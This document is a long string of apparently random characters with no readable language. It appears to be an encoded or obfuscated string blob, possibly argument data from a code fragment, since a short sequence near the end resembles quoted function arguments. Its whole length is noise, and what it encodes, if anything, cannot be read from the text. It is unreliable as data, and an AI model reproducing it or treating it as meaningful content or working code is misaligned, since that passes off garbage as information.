sp..hm..R.hy.F.9 Vh2.hs.yjI.Q7z$crF0zg.2qrIsViVEZnc+ZgIh.ZrI.jvSR3uQbm4.In>zVI;V.Rg..Qstm.\'.Z1keno.yD9lCVqR.E<.Cr.hZZdNyIDywsrVIF*.qZQZcygtKCZ.zleQRQRCz.I.DIkhsDF8iZjS\/.XnqhEZ.Iiw_EZF9 I yIVsjSCzZ.VDNQdVb.icqs.cFIpr.r4I.DVvFyj\'}=_N0Z .tcg.oEQ$ikR.fNkgEI2y0SRZtNF,C\/qIEkrn 4s nIErSi)Z9.gVn%R2jqn*..EICzRpRmyjU.xjd.ZZmCrrF.aR+v.RkrFRClpAIgCsyNFF[tM.bRni\\.3stcRzocIIqz+.I.R4FXcr7FI`Fy.aEcgc8CiZ$sgR5Q.mI!sjkgZfNANgy0nkR;=rF9\/r9q9lZRgQt0.;I !xriZdoACiRtiN\'.ziF.rTZVh.ayQj.NS6QV?*r.Vagrtf..EQ.dZZzC.Ir\'.i0\/DDA\/kRlQZzycb%gRg.III.VsRtR.#ZRnwpRN.d\/r*rr.rR$IVomopizrZ.FZQ\\.z.K.d+rTU k;hr..IEIro.IERs.QgRRrrzcNgbIotI:ghVE 2nxiil.kQ.\\RU.I.:khDhEF7v!gPnRG\/Z4C  .VMs.s.sRQikF.V.oKgxz-,d.V&2l\'QzvVCyNRIVipNcjIN\/I6q{IQ.I2r3BI8+rkanrpF9qR.Z1tSgrNFpQkZ\/ VEmsRz.rsZIZu.srji..ErsG].iE.g4Q..8as]NyZZ cZi.RR.DykFw.Ir5qZRF0ziShjXs.Ig3sgZR\/LNE QrgnXVrt.IsZmz3_..IgGn Z .E.F.mZN.(<0VFg Qm \/oEr.3R8ZV\\.c1oQVI_I.6ge\/ejZ.shI.Tc.P.R4Ihrgo5n,\'BZ slR9sFVIt=CrDz"Z0i35t.FZzJ0ERtzfs)ZlxVgEg.>RAsqc,<gFq*4nmiy+F.%0.hhdsqgQ.pSw..!.S.EVrz4RCdM7iQ.VEI^r0hcqlIT]sk...FR8w.Sm zIosN.QVg94.Rr.3msr\'ZD.r\/kR8z.RCR1i4RNy:eQFuIg.rgmZblcQ.)II9 D.gZo8.WrrjQFa.V.tzpF|DI7Ras=Ny..Z..VprhCR(8g.VV .B\/yQZyi.jE3EgjggVzhE4VVrZjVH6DCDZNMs9ZlCvg8ZrNpLQVD9\/.ngh CiF:Z10Zy.Va0cE.=I3Q3tzzsh`2FotFU+49IskgV8U5FwrQMQ.low.:rw9.Nkps.RgC Z%1ZNIRryV5.VItIDHh.V.r84.Q1 r2Fqi\/.sQDI3-Ngpko6qs.ZQg[cI\/+s35srFjgxZVzZRkZX.^g pV^EoIs.>F.glFFiMyIB1sI6ZVg.Igg.yR.tyWC-sp.IQhREIFQQr\\krgh\\QIc3e2RrhEVZZZcCRQ!C3.fjVE.m0RfZsrgR..Zzz[QMl.nC Z8Z"rgrF.1D.d8rR*cR0V@Egr*IwRchI{VhIMF6gIrc5FsZ>g.gosk D.RQggRplQr1rFtZ,ZaI0Q\\VrFNC.zfIRrshxsJz2.pskiZC.ThivoFd.0.qIrgMc jrFQ@.5pI|.w.lsdQoIs.l3Q49e VQ\\Fq.Qttrp1t9..ag+0rFRrNhl9t.y:zCI+Ru).o..)Y.. tMVhTEIg.F.kHZ.|.YDkxlCR.R*VE1 s.sF.Iw.tzt. rH+RIv3(jQ.Fts^0g.cw.sE.h..tI..QbTrz.hQN.0sdpdIa.rZ7V.Cni*Iiirch3FVD^hV\'tMD.VFI.R.zRQPC3.2g-FwgroRQ .z.I0QisBZQDrFpch3ZE5lgk7R.GFR5F8p.dRSY.xGnFCMZjcwnUgiDw0rErYhoQ.sC#i.EI oMSb6.^V9wRI.1.\/YZADWCwRD0Z.gEh]iI\/rii%s.adq32roDEh8igZ.3ZfRo..FfrDRyLFkkR.mD.rIZ8ghRg@sRznhs!q\'.m..r0Fr.V[s2ssZQ+63\'hg.jC.nzxygrWZ8EPkIrc\/soal..QIZnV]tFtnRp0^Ii..2khlQh33gh0.hhR.wFEVC3zRQaKRVg.Iprg5rcZz;Ij`I).Q;dTylF8cs..D8h*.aC..$.gSo1I5iIrtVp.VrqspnQ)QiEzgV.EF.x1Q.s8)FRpN.pRD.stA.CCSVRV.IYR\'V?gFqQl..R2qE.rVRrIjwzhV.yj(@.RR\'zg9srDCr:F.RR+I.IlZg.ZIXE.(1Z(.MVpy=IjExzhxI.csp.s3Ftr0a9,rECfVFlDo.iPsRS.>.C.tVg)Zg.I4]dFZ.D.l.Cx.I0.s^F.DZprI qhnFol |[HInDNNhsQkF6....g0g5hVZVzdwy.EfD..QLFrrEaxdRzHI.REFsFV7ZdkpAgy.knzIRRrpzcFltwItN FbIzQVCEjE1ZmC.EnlZZFm0Rs8intgD+Ej.G.}:Q9as.8F1.XIRwNV_dxtQ.=rzsRDB.EE-roaEoznis.j9m=wQ..rgtD.L..gQk7QV .htktZVl3.SsrCgVf6ma\/zn.rxRA$R-NQV3t.RE.wQ4V.F3ujqD3zrcTz.iq.jna3RFz(.hM. .Ig@.IsZR.0R.qNwrN4gM0kikFIFVxCiI6kZw0IqwqshsrFZy0s3R.VZFgsQC(rRhk84Ikh.V.(IZ pEIkfzs4I...c @.snghpR9laQd4ZEIock0MgRRq..T.3-RZQythrgREFSM.x.zZthEtF.u4Xmfhh0VBoQ)pZsigg@e.4J.FEZF.hQZ6fVDDQ8NQX$mQZRoHa@RIzIse..VvgD.MyDid F#.bglVslr:ZCqNzr+s.uy $pkVwc305bFMgCn"RGI2CF Q%E80F.rp7E+sN9zRj2}bz\'Sdt\/p..cMkf.QRc.QIWidEsV{\/lVr@IpRM.mVRcCR\/f.QgZ.8cF.r3RTqF#FQ0.@.lzrpFRCzR.Er..EFrVVN.2Qr.ErZQRnE`qp.Q.jn.1 I0zvVM(53Q+ .riC.g-r6OIQQ.rZ oECswaVi6L5prchyN..rtogqI!x#FZRk6kssc.I51Cc.Qx.ZlprE:tr.V|C=Z.rzI3E7&bZ.ra.IhZ.tE %RI}R.w.8P..2.GgIrXoik-EmdQER.PInikk-!.ER<CZEI.\'z.t&k.r.Zr_olj\/tDdh \/DV6tjRB.y.n\\yrV #.rn.IRy0CAZuMV.t.rRIa.xyg.j.R\/Rom.<.ms.VZQQDg.I8ttg gSw 3MR\/.6C%o..F.0r.k.si.oMjfEzFji coIaNIgs$hzIiMQVKteVhIRWoEkI..QRl!E6.hRi\\ZFnVh95F zrsMnx.qoEF\'.CV.rn TgyfniyVktjFdZFqFklyIlsq..zrF,sECTC..dhQQI..pSzs8y.gQ.F ZZwusQRSdcFx.s.qRpsFs.nM..l2IjFuh Ve. 0w3Qjah.F i. FRs-wsa .NIGi.3.1tswiR.sVxE.In_t,.SzR...jZ\/k#Z.tIimAFZ2R.Z qd!Id.iy.fNNus2gd?Q`I0rRMHr.IIZ\'DQnRq.lZ?lMI[%gw`hQ2VRC\/ .8hoiq.Ir.VdS*h4NgBgIsl,QNg9o: 2.Zg.iyz93kR)p oZ?N.g;FdZFFFIyE9.Dy\\q!cQIZT4N4.qZdpkxsF+0V..zn>sMy..SwZo.FZFZ9s5FRknV<zl"p.VCFI.v.9ZkQ0*gV+D..rir&:ZrRFy.4.jEEtgEERjERn5hDEhiZFMls,.)ri3cwhgnh24iZo.hphRZr.RIr! ntR5Vp.tZ.\\ygZ5E8s.Rzf3..JwXQkghz.rIq\/sCE.+rbdlaI.|zr.I.Cd.II+S..16..FIijErz|xQ.n.j01gIIYR63\/NhfIr2j.D3wQc.JhZy1h*t.9.bF0xn.ED-.md2D6gnF..d..9Vdm9rZrZ.zZZC0a0.3DQ EFQkh yAxZ.05.o;3..gZi.Eg-.szEsgn..CyZ8RN>IF.N.VD1jlwECC2  s.ItInr.vZ9 .0.M.j.r8.MBFq 10QZ 7oc\'.FDaVq3Z)ExmZkRStg0,iFVZHEEQre.dRIgp^5IDtC..k+So&3CCgFDyRE.IFgzrSnfiFt.hc.hgQskQ+.t.+..sik.Rn hyV.EIz;j]r pnxRElEM.)R(5NoSDpkpmdo.taDTiHl@rdiWr)R.V2sFy{V.YZZQoi4n+j$<w:+r.zt0hk.Sn)jsI0I0\/.oEokSZ.FD. ..NIsSI.Rs0ptk5.-0.ReQiFI.b.t3ZVoCg*.lDhl..R.rZzQ.3Rg7rRq9IiaD.942b  r.IsFkp^ER4Fv0IR.E3dnhn^IZTVQ..lFERV.bIERkL F*B{0rI ..IQI.I8r4mV...VV\/lgZ.ZfpyRRqIlZs.mgckiXgtRhcZ2sg.pZ..gZruF8ylzIR.h1sDpFRsC\'P3Tzkro}kjz&gs$S. pgC.QN IFkrgrZkHttRCVp3..jRo6ZnH#Q3R0p]b..+Q Bk(iRwV .FoIssRQD5sI0.0c.Z?g.KVr ..S..\/jgVjI0q\'-9Z.6lv9DsQFE\/hrtsQ;JRinNIyV VO+NC\'kwC3siZsk..i0qq.RsRZ.kjgZ5kh.p(5.i\/x0.szVh.Fg..nR..M..y..jpIO8r2F:kVkn\/1gqgRrlhyyMkty.qo VENjNCIoM.AIhr.hjF.kDFr\/trhjZnhJ..Cij3MFR.R1.IZ.RRwQnGnrCTdIhmuNgvQ)RwRs5QCf3IH.gI30yFxva7.0gIQQl.rIRqkg\'s VNFhmMFF8SmZDQDRv M.jFgIrz9c.ux..IISRd wiRUZw.mFswV7tZrCI?sIla[alNqs.9N4j6 tMm.l3T1yHExCRI.gdICwoFNgEihVI]rq!DpFimXi.0RQZqRg.3F.8..PZ03g.#q1FcdDztsZF+F$GFQ.0 htM2lqOk=.FI.knymksh\\4 QISVFZ!IkdRlgCccd8wR-itC.M.D.OZk%R Rg.MtRy QhR5IzVgV.rDNDItVp`.Qg.hspShse3ZT2Vyr.C.jk&p.QrrrQ.ln.ZjcQ&sFydu +N\/lghC9Ro.n\' _ IcDQ.RiVlqrrr&g@SMqnhrcn4.DEp4ExVRDnsrox3McQiIg.QgywNch+`6pZ.r7Qx&TrEFdin14. Zh.BhRRZOaIR0.gQ-c.CEvOnf!ZcIzIDDgZkc.QrE1`yiCzo3 nIViEQejIR.p c7;R]R&n..3C.hZ Rgnj5&IVzIR0ORgI?yrzZhjXGNVE?sFhFRzF0LZNRU)hErdIEkoZEz\\.RsE#8FKSgFhR.g]Fk98i5I05toZ.y sZ.zDa.sFhVgi0t g40R.I.EII.I.oVzD&FM.roI.V.gzE.0pr).DiZu=i1s.D1R]kEQs?F2.orRzEN4#rh NFirF.QrNjF(nQi*SVlbNszZw%3Z8).oFfR38IZ.v|*gE.gQCV"IIRQQhFCrCA.Q!0.p)zZEccIDN1VndylQ.jk\\eZ7n gI.!.ZXrI.\'RCFw.hV#.Z8-.AMItVqVVxQ82JtR.CMFg.ItpadnjroC..ViRV3.MQ\\gBDkVT)NFR?.w.Stm \'.RCr,C(QarjrRQhCIisu.R$rUWRR0..E.DCshhcJxdFBZ.MR;1ygQ)lssFcV@I.! j.sg.ts..rlkIFxfCkyZEVzRs.wEII.mjFV-p.iqsr]rSFRV pFcsFRV=zR.cV3RRZzyrG%NIEhgzF9QRRQSsz.I<ECIn.\'.Vn3..Dw.gZI.srtEyqMQ\'.8V)I^QKwhiVh.-Kgg(z:e+ZkIq.I7nrlNRhoFF8pRV3.ZqZ?s.\\RN..kqERz;uEp1.IZah9 .RptDctN...p(iqX0opaQRsA.Uh},EC0EmICI..w.4\'Rt.gu  phcCzsR HiQgwRIQ{Z.r3Iq9CMFSmj.Q@:.ZR.I|szcc.0;t(\\v.CI.oygQhsEaaBR9Zvra..TvzlRl,P.DFoigFRTcCNRRwtI?cj.DiR_Q2xgQD. CRZP,ZyVCrQ.{.II7gcQScSe3`V sg31E.gc0nQ.]RdR.rt.hiTrhoiV?yLEdwzn+jIqhVIQlFE-QRRAQ.QhlZ3kh gVRg.EEI&lr.gZFosMCQIraIi".rlzjEU)i.Y!5nv>ci Fzy3gQVmrkqk $&wf\/.xDZgtsXpQzgDy..Qkm1ICqVVRD.LRlE5o.6fIrsrvztRfE.\'V.QzF.SVV\/tQs{pyiSCyapr.tqosI$IIZVCRxg.pRD\/.y+gC.QRlLp..a.qt.3RiPrPR1iFrsEIo..gW.FR3) FhyFS.ur.Q\'.uodR.oEmFh..=.IMaoSzfV#2.Ez..4Qy")RqIQ.RQZi.NmjrF. vChksRI\/qIs4zgQc04p8hETQ2RWRa.h)i.Qh4FlhE4Q.8}Rg.rgVIc .hohEs.syRsg\/iF(.Fg>QLrsy.5mRRk sg$g2.g.yr@.Vns.NF)rFWpNyca.sIF{.IsyirlIE3Mrr.%*E$y-ZS>RgrRhEnIxQI?V8rIwjRQR VcCImnrRIEF.rNM7pVRCg3ETgR[irFUV.;aQEnVnh-ch. y`RcB IRlF)CsFrRCIgI gdcnF\'QgyE Qc.gg.VMSZxEtRqI*z.in.VVx.bghZsrRCV8w89bEzwwZY.R-\/ID CsxIx2I2B SrzZI&I+.R1pjZV33VUjR9U2c.1SIj(rU2jsncFIN\/ c-ro.4Qgg*3Cn. .hZRC8 RsZIYiz.jgDFFrCg3w.y.FS%Z^ItEI+gDyVbogZcQzDg4gmqQrhRZCprh.C.Is2Z s.qIct.rIiS.j`+z^.kZCMV5cRIR4.g#g)xzr.wDQOj.DiTq.MF%.gN.....V.g.IVEs\/gDs%.C\/Q8gx&4sQ3B Ryy.ZEQ VQQDsqxZI50Zz.rhg<ysp.5QSQ|p;QCQ.t2Z-.wh\'8Vjll2R.0syrI stp..c6.IQp3gn..y&sgFR.s.h.0pnxqO\/rR..wo0 d8rOyhQ2Q rw01VSE.V.rRDwrEs.2.aQR93j3.F1kiRprn"Qps.hRsFgnQzzt.RCk4t9gS..QS9..VMrjiZIjyQgjQQ6ryM.P9j2V.j Q!a.VR1CRQ2EiCS.k.8wEsFsgx:QIySusgsnE.I1Q.PT.3ghI.8EQgZEhMi4Rrg\/.np.rvNR1pE#zrV2RN!T0R;Eg.RQrRpZqENyFh2sFR.V.8nZsQN8Zshc.rS.ZhyRERcwnpGs8EFqIIZZ30zjsozKNIRZ0Cags iMOQ.\/mRg VIg7IORCF0nQ..rg MV3vDqrw6 9qeQQ.t<EjVsDki8ZMtRRdm.cFR(Jztx9g.Q.D\\\/p urnQn.8Z. hRck;.sCrIcQmv4Srlb@ZgqR4dhg!Z<(*.vJhExN.Cj.s0i.g=a.yQn 4DggZ+8TRqVV.mIihZNLEIo\/ioFihzEZhCu.7.IEr.rHkc:. gC nyNit .d`Qp&FRc30.3Zw.rkZ.y.r&RlER?M..rCzvn..IRRIo7E FNFQ1[z*8F.+(zrOo.QOmVERyRlqz;6IHi.8.rksIm wMiaorrDt.efFozc"\'LsZCRq.fkhJQ3Ri"FF3N.VZ3s)g.QjEa.FErj.hy=zcsQL.jN8.Vz.zRwg. VbiN5..RMJ.\'g.IgIQ\'3npI.2.s.RVGm.FrZZi]Qg\/.hihaZFFItM.ct1spg0Rrd.rR9 RhF}Qn,gt.csEZZ..NEV..pQ.I,QZj.2D"8RorT0Zs_rji.cYQ0EICaVV.=`CRy Rog zh.h=(XgFkdI.QDR1QfkgprgVrz.\/nJZlIborRgIIjtQp.RAWgODZnp%pztIzVgWQCtZFqp.%pQMtU3.l.rsrqhC MRFCQwzR..Do>C.FzS-fZ\/ pIf};pkd$VrgFZ.\'TjrVc.IZEwt.3s.Ac+aTwC.pRE.srroS.hrQS|rFIZVdNr.Q4kTRRNV1qrZ 8QRqCcE.wFgQgbPpiec.x..IZVRR.RhF4VuDIccr0R\/j3.IDCI>IEj.\/D$o5t=oS.Ep$48Fr23g8tZVQVZtBcdsI1Ss3Vssiy..jZZdmfrO#pV&R0cIggI.RMx.- C0z.VhRDZMV.Vzp..REj.0,pc3\'d KJ .ZPnQ.lDIRVVZC3mw.Rz"Qt.M0\/zIsKywgcFcfICRm2nF$EnSf55x N8)Dz.QQyQHr5wDi..0ks,5NTE#D\'wrE.tdSNEZNVIozhhCzJZRjwiQsCIQ..hhvEI?ri $nIQN5ps*.hr QEbh%QgVFh^FjDtF8bS\/oZdFaQz0F.Zs2D6q.Ija g .r8dQVxNR9QrI2VIgi)PFVZVwrocM.rIxrZszwRrV..D.tqCP.%\/C3xh..AryVmQsVn.yR DZ^gibcZ0.pFVCQwcrRV>CIQ#oy3.VH.FRccZIgSFIERF\\ateZNp)sFrE .6RZ".pI0.t38yCqRxE.trR8sQa.FISEc@Z$2yvV=hFZF0tVgpIF8o.Z[Ir1w,d4.DFiDkhnIwRH&grmEt.CEFgk.CkZmFIZnlCm.KhgS..j<VRSE" Npcyz.c pt.Z5.iIViiIIDd3kZ.V.yb.LaIwhlIMk.Fc.$IyZ.ND.Q..I.rZ0jdQFjsrFi\\SCw|r4Q3Df=CZxo3dlI(FwyQ.j=^IFoRF.FI8V!GRIIis9NggiR MrZ8CngsCQ..yzih..z$jDZ$Vg.RD.Z)EdrQQVyZC.MaED..gEZ.yR&sD.Vcq2zAFiz]DQwDIz 9ZMZ oR QFEs$T.g6]s%hVC .mR.g.EV$9MZcyV*QUrUVkg&6FstSFs3$Fz3Eb+ti.ti\/DgrQMC FSQ. oIV8FhjRtR_yIt+ ZNQ?Rg40CVAt0Q{9\/.gQ^NIi)2kmv\/vj.jCRiQ.pVhNyi0rZsCdR\'CZrC+BCE]IZ.zgsyOZR.rr.sE;+PcjdDtVFIzZKR gR.g.IzSjGS9QZDxIVQlwEhvF..ZPqyI.IxRSzQ.FiqR\\.IEHtRXRr.IrR(8yM.ccEeZjs*ChdaRCZclI.V8+RxCR4pVQt-mdRR.Rg\\y.Vh-.F.hFRsSojNZ.FRtZf.N:+To\/VSIko.hCcQ.\/.3yNg{nI NFEt.VoRQFGQ.Ld.SQtP0cFZEFZ@sMbjq.4!whjTzwT.mEsiVtlh.r.rfiF`Ndw$zkZ2RgrkI.Hb=k\/9d.V0.DsWf.jM0zkqoQgDaZqdI.qZb.g2dD9\/.LdD6l.l5_nvgVw\/FVgQCIEqjrDk.z.V8...Q .RERRFr.+..FFsrkZsxpoVIsIwk\'scLqIjl\'NluwsiZhlIs.BRV..CViV6RgRfpKxFe.Q\\MN.zi.*CZq(l2Iac.I.nigZgI  RE+ZnCI?..p0Vg.0hVCFw..\'tzD.S0qkQ8..Ig5ojhiRD3Z$gqtmoz. RolE\/.nzVRcTC6tV0VER.eCVRCRRsV.VarC Q,1g98..5.gVjQQ:oe!ZZki.gQ.cBN.i.gErnItZ.cr ?.F.1IzDpgM)c.rhpMRTSozwiospFjRn+ltHkr5I@RVy.aiNls.SggZQ.RI.(k..rS..h.ngiHr.I@l I.IkoN.9Fr.SQKt\/QnpZ FDhIqh0zz|q-Tidggn.QN*h!C00Zisc$CsS.iQlRIMgSCMMg.R0vCi1j.cx$co6n5MEEVkp v..Dm_ DciyrfRhRDVHNm9k.$eNU0sjQrINhiEp$R.RFlqroFQY#Z+RF7dQiy$Fr.q Iti.Q..hzz*Sk.E.icF..sI.VoNQ..QyVmRENt..EhreR.QIzQw-pIIEZN3F0EI3ZQr6<EidVwRQniZRIrwqEysIR3.gp.\/QbyeQ\\.R.mInd.0oI8r2QpZ!Fg xxh.R..Ztr\\tcQR3dr_y.TgthZot.}h$Ct.hZVjCRroh..h.M MI.ZZVkggICRIVs.k.szisQgrCa5IrI.Z.`.C.r9ri1V.cQxZZHzRA8EEF0ocE.FIcEhUkcs.0oICEBqnyQQIC..Zqr1.sIFV.rC..jck}h4+ZcC. .Nxj]R7#qQQQI3?.ryMR.Sgj9F;i<Z8rqrgIDcuZNZCXElMZEQ<tqC og QhZ! E1h1z0.gNMEjZFrEchIF.r%MxzNI.RXRia0VZyr#y300tQhZZ.v n[C3\/gI\/kZMlQCopRZnirI1 QVIC5rQsMPlr.9gVV0RrSr!2Ch*. <Q=s F8y6Ft8EpDxhG.xA#Qzzci.FF#I.I.QMCp65R0.F>Ry7wFC3.C.nslEr5.rV\'.sQy4ifz\/j.6IZD8ICZ.oVjis._.FIeVE{pxC Rozd.tIFiHVo0SRlSdRRq|.RsR5Fozmdcg.ye c& hF8w cIcZFgZ.I0Ddk.%R..  yagCe.zlF.hoxc%rER.C.yEuh; k VukEZZVi kZBIi EcVQZ.F?Ftq_9nRZnb!KgsTS.fG-$hC ygynE.W+d&cK"oA .g3ZQ(k.d,VC.I.Iz.:ZZk.hN0V@s.IC}ZRjqM.C.(cr`FQEqhLpRCV.hCz.MZ0rssg.y.r.ZgrrGkc  zrzF`kkih+I2gbVRoyk,R.PsrSgq0$zZM9RFkggh]oVri}ZRELZZR7@gwi.nwGC.R3I-rpk.rj ;2XVFDyhQzHiCES5ds&RTVUZ.hIt9)KwQSRnQ h\/Qv.n<go.RFdaeqD IEEHU4Z2 .txzs`bt.s0RCV.Q2y8?rwFh7wZnMhg0r3Zia.F.cNRNqIqCr..oZhc.EIEIRF!xQd75skR.yE.FgyIgvjVhDhFRQk.Z|rZgncme .QF?gkFy,(VZ\/ESqIR.pg4.tZikz.Dh. hyzRRFRRgn.C.h. ZMzETznIv6rsgRsqrt[s0kRMgI.kQkQmnVEZkRggowyzh.xwCRcr\'7hFIdVIsM.hrsMI .u.VZrwFQ..EI3RVECq0NZpIs2R.F\' p.hCz0EgBi Edx 5wVhErjR"sp.. V VQI<EC.sNzkjFsd.r.\' s REF.kmnQ3o+;&R.(sN0FA.xNcoEq.R.hpiU*.3+ys&`wpt..oEgra gNaRgsyV3wFQR .gtRfkdrx m8 rhMSF&Z|3\/..iVc.sot..1DC nMzZ0Vo.o#8Vf.rC zW3II0R.cZFI.kzD\'Zs.I4.Z!Vjo#g.Nh3qaWpCylwZ?3RFRVwRF.k.r!iRx @RIbrIs)cji?gC2p#Vjw.i+CgVw8h.th.hrl.f:gs%.V7RCEVE Rsn`R2.hsx.EhIpRJR hrVwk$4d+CDd3:.q05x!v.lVIzp4a8t.cj)VE=$ECww IC<gqg\/oFRxRIgZwrWxE%H3iZmW..z.pngV.3 DlhrEFR.gwRj)ki+gQHREr-DI\/hd.RfgC.HnnR3dHCxtzCDV`F%InhE]Q0I\/FZd3IEjRF.  nTGnhFCn9.Tbrhg20aCZRcRQyZrBE..0qrdtkcrIQ5.gRIsqh^M.DuI:QqtyXN.SZFsV%N.5dVhV 0tFr.sIh9s..u2VDp3I) RkFglZF_g%c.yQzcEg i.MxVf ckol.kwnglV.hkQoxDslryyGzN.yRig8\/s.QGasp3Ngw.rVkMt.hs.F!QC.hI CtZIc9Q\'j4cZs.skFi.RVlcp.In. N.*CFh.C98RzNigcIyZDg .R7Ro8kQNR6Fxg.2I.QQC.gFVLIE?x)V..0$.S.`yrCf.TdyZcio+rD rhixr .a8l.EiTRcr!jj.n.thRsshEz..NshICQ.IVh. 05Vi Vgs.ZcspZsdb.eM.zw.sK. rsVIIGzxZcDsTf!gh.t 8w,kmi TND.CrhQZ .VjjFVqI+QzVhI z.3gyC6lrZY)o.1R!..?cgMRrDFZt.Ih.sF.N\'F1ix.Vr]n3ghFrZ-wmwR. i+q SV3+3.C\/\/R.CSZq .sz .is3FEkFCh,0grIQ.wdZVr}4yn=F iCavMr.N.1z1Ds.\'gZ0gIkIFnZ.NECknszyEg\/zsi.sN..wzg.tQMz.Vmp.]sMzT zhj5QFdI.fI.chsQgEqHQRg.gR3.RIpj=c..tQn.R%.FIwI.. QZ.NF*tIgr.x z0 rlrktVzZghwj.s\'Vr.@.Nwiy ..yCt.EM.VnFUn.nNpqV3k0alIhNr.!.5..[Mt.ZghmFDnMZQ40EIR1nMc.rz iQcr. l3. FHv4nh0sSj3IQ h9RQroiZN)dc.ZQdQFRg. .MEjhc2jggZ.z3-DFw. h5EVI g.koVr3yRZo.NIqRRSIgoie00CdFTryiFRsiziEyLzVr3 .).zcr..N*cr.r.tE{...R)yQiqIscskFh8 .n*IRrR3EC RxDhFbm1ySh<m.os3.sQy#ozEt.g8 Sm8hgR05qgEI :gigQwrQDM.ZCRoVIFiii<."QsR.T.VEm\\gyhg.R=5QRcCzsj RCV*h.sIidmQ.cvIyV.Qi.st-5.reIdcz+Mz!RIC ircwV.a$Tc3V+Wph4iQz0 n!Z.VERZCClE,EI.c\/.8*.cd..4(mb.Z.S VhIE$.ZnD  Ng .RQIyjg6|8 4I$krRd8.N..p.VyIsFj\' k]jRsc5r$VhrgVRr\/DzgkgZk.RI.. chsgh!cGVwRvM|PtN:3gVgznhw@.: d=DrVJ..zEzjFVPRs.8El.zzIQ RSd..oIERdh.TqERR9pC\'Rn  CNd.R! RsFgr3M<dra.ER?F.l\'5x)8.Vz_Rx.Rhw.Q.I.<..r?sMkQVrn*Vn 9Fh5cC].5EiI.Rg \/ RrxR hZ.gw< .Cv.iECn}U*.. *gj!.llRiiHg CQEWRmMrVchh\'Z1 ZRnT.GQ.sRQsf)>iZy,Z.V.MaR0rg.I \/ZhxI\\IuZslQC\\ZEz.ywVDV>F..VI.y<TgR(.kC r.R7DR7N(Zradtf roEnbz\/C.Un\'jEw CF tgQEg..E4.R ZnRhHFVs\\..s.jwV.+I.wRFMix7hSN.o ZbknN.o0rvm.Zs.DdncM  FrIiI wjjg.RygC.IIF.7NozFR)sZtDSyt.%j,kmV.op.Ri.I-mVNgQc \'r.CF.yIRq.yssogICQR ]9Vf  ClgIk.V.r  gS1jjIo.Ii..3 IIZjVdh\'r\\c!szrbQ1I g.Oi.rIV.RQPrV3,sq h 0C.zt.i.%I.0\/rcFFiFRDxSIQn.wM.Zr gFR..j\\fERIimgEs R2.SVj.@stMy.s{Z(Z.D.Z9Z.qIFsZRRR.RR. VvZXlcddQdRRrCZsITkRyZZQt ZGcD5rr_.j.%drI..rdCNREtQ t skF pD.j3pzRzRu..QnIjIIwZVCjzF.RoRITIE1zgo7k"h.ni31SzRD2VqxyI.2h.cys.ViRQ..QggguR2EFZ hhYkgI) 5q2QI kR0..i.grRhRr+c(zCZ.c>Z^0Z$Eu:Zr5.ggt[g4W2FZgzVFgz<sitM.CoggZygrFhyCR Z.gN.dg@N.F gQ7NEgs.hgct)EC6cgjshQpr.CV3sry RgZEgIMQ.gZyFysI .cZRzg .*>8jrc.sDIRQDtb.ZIgLEZhIRZiz)39 QRF7zr.Z R..ylsIRS 9REZzRF.ZgiZICrrgRC3l@<ksd _rnjDkFFdjQV..^.1I\/1Ng&rpgsd+...FM..r9@cnDCCIZ.QiCR..RQ.jC.CpZ$Iqj.*z2- DCQV! ptBECIR.wwd+\/Is.0Rohz.rNEoR@F DI.h$.zI.S7grq...Ipzi.-riizr E+zIsV3M?0pps.m .rphQSgCz .!VtSks1.yI1ZFycxfR;VdgMZI..m Dr?.ZjMFgVN!yEhZ.0. hRM.  5MCIo+Iq }SsRCtS8!Fr9kj...hQSztCrR3FtIgQIqIRN9IR.9F3.IyVis.z0R5kkgzRz{z>^ps.syCZic. n..jrdgrvw.hkQ 7.l3 03PjRg6HZ IGQigCIZ(rI.3R4Z.srQ+Zg+Z3Ix.V.<*wVFrZF..Osr [.C. V..FjcVQIt0rMjh.MgiiFnfZ0FS.HjD.:.ir.yCDr QF.QR... .RT*Iiii.r.sRj.M.iCBnEI7)IqJ'),yme('-.I.1.yQM6F.zM\/shg.hd.QR.rchzsIrI%w=ErwhsFhgR.f)!.y..FMxF4 F8hocCrqght .2IcEQZRrxgVyc.Zy\/.gIEVzSJZ2t6DRmSqEpDVsIoQOFZDCGFt.NsQ8ZDd.lw.R.ctxCjIwSV.4ggFIi0rs.osw.|f.o8%VlZ.wr$cyVkC..T`wF$Nso24Kr..DrrRkM.Nhh$Vs[.ZR..E4(zwF.M%N.qN#RVrk8hrkrExVFyD3Iny@twMR.y.cV.ZxVg0RMi9 kEsgxhQVthRrsIFVrqwmxCjKClRgh.0Vh.6.zQFyconVFZIDQI`VySrZTr+g.zInyS. .w[gzd.wwCV.}sg.8QhCWIjgi. R.R3.gwi\/g.JV.rR.gs..wC!mo.GZdfD. w>Ffjy.DaZC3SpIF.ghExdjwsdil.ws3gQYSgEqZ.sC9 FS;Vp q. !VkN.5ZRn.gr8FsI.rVEFhEC\\F wcFMwEIVV.z.m,<rplI vfRRrr\'Vg.RiR)g.g RaaFVv$IFjEFLpQnIy.l.yr.C..nVV.vo..fZaEhrFR.Z1qFnS\/..[IzN..}#Z.5(..IMDVidyrRs CV0IQ#qgjeE%*.q#VjZVxmox.pIVEhShwxF.bIeD.C.xMR6PRIq VWgMFD(|0Pr0&Q5CmgTg"xpNQCoEC.zRQz&l.IWQ..MngQM.rza3.sbVi.>IqM. ir.DS5D6nw8!<ph.rn..TookEsimI.tom)F.S00gI.QiXhCEqI.EEZwF0i.F.DogghSeQMmZEcR[!isgh.wM\/ EQRxZhiiD.I.>FQTDD#cQ.w.I2 .raYcZCICZhNsZZ8V.2ZR9TQ4.\/-Qb.pCNIuZoZ<r..rlEw9.IQQ$r)Z0vrMxsICN..VR\/.rIgZ..zwS0rZ.Fr.wfmw.r.. tQ!R.IQt0REZkp..\\Sr#Q?b.Q!nIyFhzqSZC.C..\/:N.3pc\/ h4JVrRZVPQE\/+VRQ. t$Z-I_.cxoeSIIhi=irVz.Z.qzfVr.lS0sgp.g4s&F!!msEQCVD.c4MS#bQ.s ggciw...sr.gr.Mc..RZp.glZjlrZqmnMyRsQahFc.Tr2y\/C.E..r.x`rDlh;DsnZjERZVswQFssc^rjEi.pQ.E2ipQ"EhZhsDrF.h%VpI.E.Qs_rZz00ry.D..1+TNIIVE|qSV\/Z%VV6.RQQ.1j.CrIQV V TV4|6gIq.iSz@.QQgyrR.R7.IZRSCQVn.g1lh10tQ.S.sEy9|f=hi,..Rlh.rlzsvbZ.kF agZyDFQ}0kZwEs.FDZ!DrZ2LFisLW.9R.zCw.IwIg.\/w.SEczm h.R.V7.ER6Vrr 